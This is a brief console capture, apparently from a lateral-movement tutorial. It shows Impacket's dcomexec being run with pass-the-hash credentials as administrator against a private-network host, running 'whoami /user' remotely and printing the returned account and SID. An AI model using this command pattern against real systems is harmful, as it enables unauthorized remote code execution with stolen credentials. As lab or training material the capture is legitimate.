 C:\Users\jerry\Desktop>dcomexec.exe -hashes : ./administrator@192.168.3.144 "whoami /user"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
USER INFORMATION
----------------
User Name SID
====================== =============================================
rootkit\administrator S-1-5-21-3759881954-2993291187-3577547808-500